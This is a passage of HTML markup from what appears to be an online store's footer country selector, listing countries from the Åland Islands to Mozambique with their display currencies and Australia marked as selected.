                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
